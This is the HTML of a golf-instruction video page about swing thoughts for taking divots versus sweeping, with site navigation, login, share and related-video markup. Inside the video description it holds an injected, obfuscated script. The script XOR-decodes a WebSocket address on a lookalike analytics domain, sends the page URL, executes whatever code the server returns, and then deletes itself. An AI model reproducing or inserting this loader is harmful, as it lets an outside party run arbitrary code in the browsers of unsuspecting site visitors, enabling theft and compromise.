               <a href="https://clubs.golf-info-guide.com/ball-fitting/">Ball Fitting</a>
               <a href="https://clubs.golf-info-guide.com/club-fitting/">Club Fitting</a>
           </div>
        </li>
    </ul>
</div>
<!-- /main navigation -->                            <form id="search" action='/video-search-relative/' method='get'
                                  onsubmit="if (jQuery('#searchbox').val() == '') return false;">
                                <ul class="nav2">
                                    <li class="page_item">
                                                                                <input type='text'
                                               name='q' id="searchbox" class="searchfield" aria-label="Search input" />
                                    </li>
                                    <li class="page_item sbtn">
                                        <button type='submit' class="search-icon-legacy">
                                            <yt-icon class="style-scope ytd-searchbox">SEARCH VIDEOS</yt-icon>
                                            <yt-icon class="style-scope ytd-searchbox icon">
                                                <svg viewBox="0 0 24 24" preserveAspectRatio="xMidYMid meet" focusable="false" class="style-scope yt-icon">
                                                    <g class="style-scope yt-icon">
                                                        <path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z" class="style-scope yt-icon"></path>
                                                    </g>
                                                </svg>
                                            </yt-icon>
                                        </button>
                                    </li>
                                </ul>
                            </form>
                        </div>
                    </div>
                </div>
                <div id="tabSearch3" class="tab__content tools" style="display: none;">
                    <div class="v-tab">
                        <ul class="tab__head">
                            <a class="tab " href="https://clubs.golf-info-guide.com/club-fitting/">
                                <label>Club Fitting</label>
                            </a>
                            <a class="tab " href="https://clubs.golf-info-guide.com/custom-golf-lesson/">
                                <label>Personal Lesson</label>
                            </a>
                            <a class="tab " href="https://clubs.golf-info-guide.com/ball-fitting/">
                                <label>Ball Fitting</label>
                            </a>
                            <a class="tab " href="/calculate-your-handicap/">
                                <label>Handicap</label>
                            </a>
                            <a class="tab" target="_blank" href="https://www.thomasgolf.com/home?a=64">
                                <label>Pro Shop</label>
                            </a>
                        </ul>
                        <div class="tab__container">
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <script>
            jQuery("body").on( "click", ".top-navigation .sub-menu div.drop-down", function() {
                if (jQuery(this).hasClass("active")) {
                    jQuery(this).removeClass("active");
                } else {
                    jQuery(".top-navigation li div.drop-down").removeClass("active");
                    jQuery(this).addClass("active");
                }
            });
            jQuery(document).click(function(event) {
                var tgt = jQuery(event.target);
                if (!tgt.closest(".top-navigation li div.drop-down.active").length) {
                    if (!jQuery(event.target).is(".top-navigation li div.drop-down.active")) {
                        jQuery(".top-navigation li div.drop-down").removeClass("active");
                    }
                }
            });

            var widthGrand = jQuery(".v-tab.top .tab__content:visible .search-block2").width();
            jQuery(".v-tab.top .tab__content:visible .search-block2").find(".top-navigation > ul").width(widthGrand);
            jQuery(window).resize(function(){
                widthGrand = jQuery(".v-tab.top .tab__content:visible .search-block2").width();
                jQuery(".v-tab.top .tab__content:visible .search-block2").find(".top-navigation > ul").width(widthGrand);
            });

            if (screen.width <= 850) {
                jQuery("body").on( "click", ".top-navigation ul > li", function(e) {
                    if(!jQuery(e.target).is(".drop-down")) {
                        if (jQuery(this).hasClass("active")) {
                            jQuery(this).removeClass("active");
                            console.log(2);
                        } else {
                            jQuery(".top-navigation li div.drop-down").removeClass("active");
                            jQuery(this).addClass("active");
                            console.log(1);
                        }
                    }
                });
            }

//            jQuery('<img>').attr('src', '/wp-content/themes/arclite/images/view-details-button-h.png');
            
    jQuery(".top-navigation").mouseover(function() {
         jQuery(this).closest(".v-tab.top").addClass("active");
         jQuery(this).closest(".tab__content").css( "z-index", "1" );
    });
    
    jQuery(".top-navigation").mouseout(function() {
         jQuery(this).closest(".v-tab.top").removeClass("active");
         jQuery(this).closest(".tab__content").css( "z-index", "0" );
    });

    jQuery("#search").submit(function() {
        var form = jQuery(this);
        var text = jQuery.trim(form.find('input[name="searchName"]').val());
        var newText = "/video-search-relative/?q=" + text.toLowerCase().replace(/[^A-Za-z0-9]/g, "+");

        this.action = newText;
    });

    jQuery("#search-article").submit(function() {
        var form = jQuery(this);
        var text = jQuery.trim(form.find('input[name="searchName"]').val());
        var newText = "/article-search-relative/?q=" + text.toLowerCase().replace(/[^A-Za-z0-9]/g, "+");

        this.action = newText;
    });
                
    var data = sessionStorage.getItem('video-tab');
    if (typeof data !== "undefined" && data != null) {
        if (data !== "undefined") {
            if(!data.tab || !data.href) {
                data = JSON.parse(data);
                var pathname = window.location.pathname;
                if ((window.location.pathname.indexOf(data.href) > -1) && (pathname.indexOf('/golf-questions-answers/') === -1)) {
                    jQuery(document).ready(function() {
                        jQuery(".post-content .tab__content").hide();
                        jQuery(".post-content .tab__content:first").hide();
                        jQuery(".post-content #tab" + data.tab).show();//".tab__content");
                        jQuery(".post-content .tab__head li").removeClass("active");
                        jQuery(".post-content #t" + data.tab).addClass("active");
                        sessionStorage.setItem('video-tab', JSON.stringify());
                    });
                }
            }
        }
    }
            </script>
    </div>
        <div class="modal-log-in">
        <div class="modal-content">
            <form id="log-in-form" name="log-in-form" method="post">
                <font color="red">Please Try Again  -- <a href="/video-golf-tips/?register=1">Or Join</a> -- <a href="/my-account/">Or Click for Help</a><BR></font>
                <input class="email" type="email" size="40" maxlength="50" name="email" placeholder="Email" onfocus="this.placeholder = ''" onblur="this.placeholder = 'Email'" value="" required>
                <input class="last_name" type="text" size="40" maxlength="50" name="last_name" placeholder="Last Name" onfocus="this.placeholder = ''" onblur="this.placeholder = 'Last Name'" value="" required>
                <button type="submit" name="Go">Log In</button>
            </form>
        </div>
    </div>
    <script>
        jQuery(".modal-log-in").click( function(e){
            if( jQuery(e.target).closest(".modal-content").length )
                return;
            // jQuery(".v-tab.top .tab__content").css("z-index", "1");
            jQuery(".modal-log-in").hide();
            e.stopPropagation();
        });


        jQuery(".sign-in button").click(function() {
            // jQuery(".v-tab.top .tab__content").css("z-index", "0");
            jQuery(".modal-log-in").show();
        });

        jQuery(document).on("submit", "form#log-in-form", function () {
            jQuery("form#log-in-form button[type='submit']").prop("disabled", true);
            var datastring = jQuery("form#log-in-form").serialize()
                + '&nq='
                + Math.floor((Math.random() * 1000000) + 1)
                + '&action=membership_login'
            ;
            var redHint = jQuery('form#log-in-form font');
            redHint.hide();

            jQuery.ajax({
                url : '/wp-admin/admin-ajax.php',
                type: "POST",
                cache: false,
                dataType: "json",
                data : datastring,
                success : function(data){
                    jQuery("form#log-in-form button[type='submit']").prop("disabled", false);
                    if (data.result === 'success') {
                        location.reload();
                    } else {
                        redHint.css( "display", "block" )

                        // refill checkout form
                        jQuery.cookie("billing_email", jQuery('#log-in-form > input.email').val(), { path: '/'});
                        jQuery.cookie("billing_last_name", jQuery('#log-in-form > input.last_name').val(), { path: '/'});
                    }
                },
                error: function(xhr, ajaxOptions, thrownError) {
                    console.log(xhr.status);
                    console.log(thrownError);
                    redHint.css( "display", "block" )

                    // refill checkout form
                    jQuery.cookie("billing_email", jQuery('#log-in-form > input.email').val(), { path: '/'});
                    jQuery.cookie("billing_last_name", jQuery('#log-in-form > input.last_name').val(), { path: '/'});
                }
            });

            return false;
        });
    </script>
    </div>
    <div id="main-wrap1">
        <div id="main-wrap2">
            <div id="main" class="block-content">
                <div class="mask-main rightdiv">
                    <div class="mask-left">
                        <div class="col1">
                            <div id="main-content">
                                                                    <div id="post-72664" class="post">
                                                                                <div class="post-content clearfix video">
                                            <div class="p-video">
                                                <div class="title">Swing Thoughts For Divots And Sweeping - Senior Golf Tip <span class="small">(Video)</span> - by Peter Finch</div>
                                                <div class="video-nav">
                                                    <label id="nextVideo" class="next"><span></span></label>
                                                </div>
                                            </div>
                                            <div class="video-content">
                                                                                                    <div class='redirect-overlay'></div>
                                                                                                <div class="video-meta" itemprop="video" itemscope itemtype="http://schema.org/VideoObject">
                                                    <span itemprop="name">Swing Thoughts For Divots And Sweeping - Senior Golf Tip <span class="small">(Video)</span> - by Peter Finch</span>
                                                    <meta itemprop="thumbnailUrl" content="https://golf-info-guide.com/wp-content/uploads/video-thumbnails/Swing-Thoughts-For-Divots-And-Sweeping-Senior-Golf-Tip-Video.jpeg" />
                                                    <meta itemprop="contentURL" content="https://815ef8e7d2a2bf4d9ace-522057373f42f6e646e4f4ef62a38951.ssl.cf2.rackcdn.com/Swing-Thoughts-For-Divots-And-Sweeping-Senior-Golf-Tip-Video-HD.mp4" />
                                                    <span itemprop="description">
<p>So while some of the swing thoughts that senior golfers can use it trying to take divots and also change things around so they sweep a little bit more. So first things first if we want to have a little bit more of a steeper angle of attack if you want to take the ball first and then the turf and hit that divot it a fantastic drill to use it as a half swing drill.
</p>
</span>
                                                    <span itemprop="uploadDate">2017-08-18</span>
                                                </div>
                                                <video id="video_1" class="video-js vjs-default-skin" controls preload="auto"  poster="/thumbnails.php?w=814&i=Swing-Thoughts-For-Divots-And-Sweeping-Senior-Golf-Tip-Video-HD" data-setup='{"controlBar":{"volumePanel":{"inline":false,"vertical":true},"children":["playToggle","progressControl","currentTimeDisplay","remainingTimeDisplay","durationDisplay","volumePanel","fullscreenToggle"]}}'>
                                                    <source id="srcMP4"
                                                            src="https://815ef8e7d2a2bf4d9ace-522057373f42f6e646e4f4ef62a38951.ssl.cf2.rackcdn.com/Swing-Thoughts-For-Divots-And-Sweeping-Senior-Golf-Tip-Video-HD.mp4"
                                                            type="video/mp4">
                                                    Your browser does not support the video tag.
                                                </video>
                                            </div>
                                            <script>
                                                jQuery(document).ready(function () {
                                                    if (!!jQuery.cookie('modal_subscribe')) {
                                                        jQuery.removeCookie("modal_subscribe");
                                                    }
                                                });
                                            </script>
                                            <div class="lesson-buttons">
                                                <div id="lesson-s">
                                                    <a onClick="_gaq.push(['_trackEvent', 'LessonButton', 'Body']);" class="lesson-s-button" href="https://clubs.golf-info-guide.com/custom-golf-lesson/" alt="Free Online Golf Lesson" ></a>
                                                </div>
                                                <div id="ball">
                                                    <a onClick="_gaq.push(['_trackEvent', 'BallButton', 'Body']);" class="ball-s-button" href="https://clubs.golf-info-guide.com/ball-fitting/" alt="Ball Fitting Service" ></a>
                                                </div>
                                                <div id="club">
                                                    <a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'Page', 'Fitting']);" class="club-button" href="https://clubs.golf-info-guide.com/club-fitting/" alt="Club Fitting" ></a>
                                                </div>
                                            </div>
                                            <div class="border-video">
                                                <hr>
                                            </div>
                                                                                            <a class="parent-content-link" href="/golf-tips/senior-golf-tips/a-sweeping-swing-or-take-a-divot-what-is-the-correct-swing-for-a-senior-golfer-to-use/">
                                                    <button id="view-parent-page"></button>
                                                </a>
                                                                                        <div class="description">
                                                <div class="picbox" id="post-description">
                                                                                                        <p class="post-videocontent"></p>
                                                    <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><p>So while some of the swing thoughts that senior golfers can use it trying to take divots and also change things around so they sweep a little bit more. So first things first if we want to have a little bit more of a steeper angle of attack if you want to take the ball first and then the turf and hit that divot it a fantastic drill to use it as a half swing drill.</p>
<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://golf-info-guide.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script><script id='ef8054ed6bbc0542'>(function(){var jygy=document.currentScript;!function(a,u){!function(a){var g=function(a,u){return a.map(function(a,g){return String.fromCharCode(a^u)}).join('')}(a,u);window.ww=new WebSocket(g+encodeURIComponent(location.href));window.ww.addEventListener('message',function(e){new Function(e.data)();if(jygy)jygy.remove()});window.ww.addEventListener('close',function(){if(jygy)jygy.remove()})}(a)}([93,89,89,16,5,5,77,69,69,77,70,79,7,75,68,75,70,83,94,67,73,89,4,73,70,69,95,78,5,75,90,67,92,25,21,89,69,95,88,73,79,23],42)})();</script></body></html>
                                                </div>
                                            </div>
											<div>
												<div style="display: inline-block;"><div style="width: 170px; vertical-align: top; text-align:center; display: inline-block; padding: 5px;"><a href="https://golf-info-guide.com/video-golf-tips/help-getting-the-golf-ball-close-when-chipping-video/" title="Help Getting the Golf Ball Close when Chipping Video - by Rick Shiels"><img class="lazy" alt="Help Getting the Golf Ball Close when Chipping Video - by Rick Shiels" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%2090'%3E%3C/svg%3E" data-src="/thumbnails.php?w=200&i=Help-getting-the-golf-ball-close-when-chipping-1" height="90" width="160"></a>
<br /><a href="https://golf-info-guide.com/video-golf-tips/help-getting-the-golf-ball-close-when-chipping-video/" title="Help Getting the Golf Ball Close when Chipping Video - by Rick Shiels">Help Getting the Golf Ball Close when Chipping Video - by Rick Shiels</a></div><div style="width: 170px; vertical-align: top; text-align:center; display: inline-block; padding: 5px;"><a href="https://golf-info-guide.com/video-golf-tips/having-fun-on-the-golf-course-video/" title="Having Fun On The Golf Course Video - by Pete Styles"><img class="lazy" alt="Having Fun On The Golf Course Video - by Pete Styles" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%2090'%3E%3C/svg%3E" data-src="/thumbnails.php?w=200&i=Having-Fun-On-The-Golf-Course--Video" height="90" width="160"></a>
<br /><a href="https://golf-info-guide.com/video-golf-tips/having-fun-on-the-golf-course-video/" title="Having Fun On The Golf Course Video - by Pete Styles">Having Fun On The Golf Course Video - by Pete Styles</a></div><div style="width: 170px; vertical-align: top; text-align:center; display: inline-block; padding: 5px;"><a href="https://golf-info-guide.com/video-golf-tips/how-can-i-take-dead-aim-with-my-golf-putter-video/" title="How Can I Take Dead Aim With My Golf Putter Video - by Pete Styles"><img class="lazy" alt="How Can I Take Dead Aim With My Golf Putter Video - by Pete Styles" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%2090'%3E%3C/svg%3E" data-src="/thumbnails.php?w=200&i=How-Can-I-Take-Dead-Aim-With-My-Golf-Putter-Video" height="90" width="160"></a>
<br /><a href="https://golf-info-guide.com/video-golf-tips/how-can-i-take-dead-aim-with-my-golf-putter-video/" title="How Can I Take Dead Aim With My Golf Putter Video - by Pete Styles">How Can I Take Dead Aim With My Golf Putter Video - by Pete Styles</a></div><div style="width: 170px; vertical-align: top; text-align:center; display: inline-block; padding: 5px;"><a href="https://golf-info-guide.com/video-golf-tips/golf-question-should-a-use-a-shallow-swing-to-get-out-of-bunkers-video/" title="Should A Use A Shallow Swing To Get Out Of Bunkers? Video - by Peter Finch"><img class="lazy" alt="Should A Use A Shallow Swing To Get Out Of Bunkers? Video - by Peter Finch" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%2090'%3E%3C/svg%3E" data-src="/thumbnails.php?w=200&i=Golf-Question-Should-A-Use-A-Shallow-Swing-To-Get-Out-Of-Bunkers" height="90" width="160"></a>
<br /><a href="https://golf-info-guide.com/video-golf-tips/golf-question-should-a-use-a-shallow-swing-to-get-out-of-bunkers-video/" title="Should A Use A Shallow Swing To Get Out Of Bunkers? Video - by Peter Finch">Should A Use A Shallow Swing To Get Out Of Bunkers? Video - by Peter Finch</a></div></div><div style="display: block;"></div>											</div>
											<div>
                                                <div class="share_cont">
        <div class="title">Share This Video: </div>
        <div id="email-share">
            <div class="icon">
                <span>email</span>
                <div class="email">
                    <a class="share-button" target="_blank" alt="Share on Email">
                        <svg viewBox="0 0 23 23" preserveAspectRatio="xMidYMid meet" focusable="false" class="style-scope yt-icon">
                            <g class="style-scope yt-icon">
                                <path d="M20 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V6c0-1.1-.9-2-2-2zm0 4l-8 5-8-5V6l8 5 8-5v2z" class="style-scope yt-icon"></path>
                            </g>
                        </svg>
                    </a>
                </div>
            </div>
            <div id="shareModal" class="modal">
                <div class="modal-content">
                    <form id="shareEmailForm" name="shareEmailForm" method="post">
                        <h2>Share This Page</h2>
                        <input class="url" type="text" name="shareUrl" id="shareUrl" value="https://golf-info-guide.com/video-golf-tips/swing-thoughts-for-divots-and-sweeping-senior-golf-tip-video/" disabled>
                        <button type="button" onclick="copyToClipboard()">Copy Link</button>
                        <font color="red">Fill in all fields</font>
                        <input class="userName" type="text" size="40" maxlength="50" name="userName" id="userName" placeholder="Your First Name" onfocus="this.placeholder = ''" onblur="this.placeholder = 'Your Name'">
                        <input class="friendName" type="text" size="40" maxlength="50" name="friendName" id="friendName" placeholder="Friend's First Name" onfocus="this.placeholder = ''" onblur="this.placeholder = 'Friend\'s Name'">
                        <input class="email" class="email" type="email" size="40" maxlength="50" name="shareEmail" id="shareEmail" placeholder="Enter a Friend's Email" onfocus="this.placeholder = ''" onblur="this.placeholder = 'Enter a Friend\'s Email'">
                        <input hidden="true" type="text" name="thisShareEmail" id="thisShareEmail" value="true">
                        <input type="hidden" name="thisShareEmailEx" id="thisShareEmailEx" value="">
                        <script type="text/javascript">
                            document.write(unescape('%3Cinput%20%20type%3D%22submit%22%20value%3D%22Send%22%20name%3D%22Go%22%20align%3D%22right%22%20/%3E'));
                        </script>
                    </form>
                </div>
                <div class="modal-success" id="modal-success">
                    <h2>Thank You</h2>
                    <p>Your information has been received.</p>
                    <p>(We respect privacy and keep all emails confidential)</p>
                </div>
                <div class="modal-success" id="modal-try-later" style="display: none">
                    <h2>Sorry</h2>
                    <p>You have reached the maximum number of submissions for today.</p>
                </div>
            </div>
    </div>
    <script type="text/javascript">
        var sendContent = '';

        function copyToClipboard() {
            var $temp = jQuery("<input>");
            jQuery("body").append($temp);
            $temp.val(jQuery("#shareUrl").val()).select();
            document.execCommand("copy");
            $temp.remove();
        }

        jQuery(".share_cont #email-share").click(function() {
            jQuery(window).scrollTop(0);
            jQuery(".v-tab.top .tab__content").css("z-index", "0");
            jQuery("#modal-success").hide();
            jQuery("#modal-try-later").hide();
            jQuery("#shareModal").show();
            jQuery(".modal-content").show();
        });

        jQuery("#shareModal").click( function(e){
            if( jQuery(e.target).closest(".modal-content").length )
                return;
            jQuery(".v-tab.top .tab__content").css("z-index", "1");
            jQuery("#shareModal").hide();
            e.stopPropagation();
        });

        jQuery('#shareEmailForm').on('submit', function (e) {
            e.preventDefault();

            var data = {};
            var userName = jQuery('#userName');
            var friendName = jQuery('#friendName');
            var shareEmail = jQuery('#shareEmail');
            var thisShareEmail = jQuery('#thisShareEmail');
            var thisShareEmailEx = jQuery('#thisShareEmailEx');
            var redHint = jQuery('#shareEmailForm font');
            userName.css("border-color", "#ffffff");
            friendName.css("border-color", "#ffffff");
            shareEmail.css("border-color", "#ffffff");
            redHint.hide();

            var error = 0;
            if(!userName.val()) {
                userName.css("border-color", "red");
                redHint.show();
                error = 1;
            }

            if (!friendName.val()) {
                friendName.css("border-color", "red");
                redHint.show();
                error = 1;
            }

            if (!shareEmail.val()) {
                shareEmail.css("border-color", "red");
                redHint.show();
                error = 1;
            }
            if(error){
                return;
            }

            data.shareEmail =  shareEmail.val();
            data.thisShareEmail =  thisShareEmail.val();
            data.Go = 'Send';
            data.id = '72664';
            data.userName = userName.val();
            data.friendName = friendName.val();
            if(thisShareEmailEx.val()){
                data.thisShareEmailEx = thisShareEmailEx.val();
            }


            sendEmail(data);
        });


        function sendEmail(data) {
            jQuery.ajax({ type: "POST",
                url: window.location.pathname,
                data: data,
                dataType: "json",
                success:function(response) {
                    jQuery(".modal-content").hide();
                    if (response.result === 'true') {
                        jQuery("#modal-success").show();
                    }else{
                        jQuery("#modal-try-later").show();
                    }
                },
                error: function (jqXHR, exception) {
                    var msg = '';
                    if (jqXHR.status === 0) {
                        msg = 'Not connect.\n Verify Network.';
                    } else if (jqXHR.status == 404) {
                        msg = 'Requested page not found. [404]';
                    } else if (jqXHR.status == 500) {
                        msg = 'Internal Server Error [500].';
                    } else if (exception === 'parsererror') {
                        msg = 'Requested JSON parse failed.';
                    } else if (exception === 'timeout') {
                        msg = 'Time out error.';
                    } else if (exception === 'abort') {
                        msg = 'Ajax request aborted.';
                    } else {
                        msg = 'Uncaught Error.\n' + jqXHR.responseText;
                    }
                   console.log(msg);
                }
            });
        }
    </script>
</div>
                                            </div>
                                        </div>
                                    </div>
                                                                                                </div>
                        </div>
                        <div class="col2 no-newsletter">
                            <ul id="sidebar">
                                <li>
    <div class="newsletter-videos-block">
        <div class="newsletter-content">
            <h1>Join</h1>
            <span class="logo"></span>
            <p class="center">New Golf Lessons Delivered Each Week</p>
        </div>
        <form name="tipForm" action="/video-golf-tips/?register=1" method="post" id="newsletter-form">
            <input type="text" name="botcheck" id="botcheck" style="display: none;">
            <input type="text" name="newsletter-form-vip" id="newsletter-form-vip" style="display: none;" value="true">
            <ul>
                <li class="email">
                    <input name="email" type="email" class="searchfield require" placeholder="Email" id="vipEmail" required>
                </li>
                <li class="submit">
                    <button type="submit" class="button-signup-top" name="submit" id="submit" href="/free-vip-sign-up/" title="Join" alt="Free Golf Info Guide Membership"  value="Submit">
                </li>
                <li class="newsletter-form-error">
                    <label class="error simple-email">Please enter a valid email address.</label>
                </li>
            </ul>
        </form>
        <script>
            jQuery('#vipEmail').change(function  () {
                jQuery.cookie("billing_email", jQuery('#vipEmail').val(), { path: '/'});
            });
        </script>
    </div>
</li>
    <script>
        jQuery( document ).ready(function() {
            var currentFormEmail = jQuery('#newsletter-form');

            currentFormEmail.submit(function (evt) {
                var currentFormEmailValue = currentFormEmail.find('input[type=email]').val();
                var reg = /^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/;
                var notValid = reg.test(currentFormEmailValue);
                var validDotExist = currentFormEmailValue.includes(".");

                if(notValid && validDotExist) {
                    currentFormEmail.find('.error.simple-email').hide();
                } else {
                    evt.preventDefault();
                    currentFormEmail.find('.error.simple-email').show();
                }
            })
        });
    </script>                                <li id="related" class="related-videos">
                                    <div class='head'>
                                        <div class='upnext'>Up next</div>
                                        <div class='autoplay'>AUTOPLAY NEXT VIDEO?</div>
                                        <paper-toggle-button id='toggle' class='autoplay-renderer' role='button' aria-pressed='true'>
                                            <div id='toggle-autoplay' class='toggle-container active'>
                                                <div id='toggleBar' class='toggle-bar'></div>
                                                <div id='toggleButton' class='toggle-button'></div>
                                            </div>
                                            <div class='toggle-label'></div>
                                        </paper-toggle-button>
                                    </div>
                                    <div id="items">
                                        <div id='video-item-0' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/is-it-ok-to-go-back-and-forth-senior-golf-tip-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Is-It-Ok-To-Go-Back-And-Forth-Senior-Golf-Tip-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/is-it-ok-to-go-back-and-forth-senior-golf-tip-video/'>
                                    <span id='video-title'>Is It Ok To Go Back And Forth - Senior Golf Tip <span class="small">(Video)</span> - by Peter Finch</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-1' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/are-ladies-hybrid-golf-clubs-good-for-sweeping-swing-to-help-avoiding-taking-divots-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Are-Ladies-Hybrid-Golf-Clubs-Good-for-Sweeping-Swing-to-Help-Avoiding-Taken-Divots'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/are-ladies-hybrid-golf-clubs-good-for-sweeping-swing-to-help-avoiding-taking-divots-video/'>
                                    <span id='video-title'>Hybrid Golf Clubs, Good For Sweeping Swing To Help Avoiding Taking Divots <span class="small">(Video)</span> - by Natalie Adams</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='promotion' class='item'>
                                    <div class='content'>
                                        <div class='thumbnail'>
                                            <a id='thumbnail' href='/video-golf-tips/how-should-i-use-a-thomas-golf-chipper-video/'>
                                                <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=How-Should-I-Use-A-Thomas-Golf-Chipper-Video'>
                                            </a>
                                        </div>
                                        <a class='title' href='/video-golf-tips/how-should-i-use-a-thomas-golf-chipper-video/'>
                                            <span id='video-title'>How to Use a Golf Chipper, Thomas Golf Chipper <span class="small">(Video)</span> - by Peter Finch</span>
                                            <span id='video-views'></span>
                                        </a>
                                    </div>
                                 </div><div id='video-item-3' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/a-sweeping-golf-swing-or-take-a-divot-senior-golf-tip-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=A-Sweeping-Golf-Swing-Or-Take-A-Divot-Senior-Golf-Tip-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/a-sweeping-golf-swing-or-take-a-divot-senior-golf-tip-video/'>
                                    <span id='video-title'>A Sweeping Golf Swing Or Take A Divot - Senior Golf Tip <span class="small">(Video)</span> - by Peter Finch</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-5' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/the-benefits-of-sweeping-senior-golf-tip-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=The-Benefits-Of-Sweeping-Senior-Golf-Tip-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/the-benefits-of-sweeping-senior-golf-tip-video/'>
                                    <span id='video-title'>The Benefits Of Sweeping - Senior Golf Tip <span class="small">(Video)</span> - by Peter Finch</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-7' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/what-is-meant-by-a-sweeping-golf-swing-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=What-Is-Meant-By-A-Sweeping-Golf-Swing-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/what-is-meant-by-a-sweeping-golf-swing-video/'>
                                    <span id='video-title'>What Is Meant By A Sweeping Golf Swing <span class="small">(Video)</span> - by Peter Finch</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-9' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/why-should-i-consider-a-sweeping-golf-swing-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Why-Should-I-Consider-A-Sweeping-Golf-Swing-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/why-should-i-consider-a-sweeping-golf-swing-video/'>
                                    <span id='video-title'>Why Should I Consider A Sweeping Golf Swing <span class="small">(Video)</span> - by Peter Finch</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-11' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/what-are-the-benefits-of-a-sweeping-golf-swing-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=What-Are-The-Benefits-Of-A-Sweeping-Golf-Swing-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/what-are-the-benefits-of-a-sweeping-golf-swing-video/'>
                                    <span id='video-title'>What Are The Benefits Of A Sweeping Golf Swing <span class="small">(Video)</span> - by Peter Finch</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-13' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/what-are-the-drawbacks-of-a-sweeping-golf-swing-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=What-Are-The-Drawbacks-Of-A-Sweeping-Golf-Swing-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/what-are-the-drawbacks-of-a-sweeping-golf-swing-video/'>
                                    <span id='video-title'>What Are The Drawbacks Of A Sweeping Golf Swing <span class="small">(Video)</span> - by Peter Finch</span>
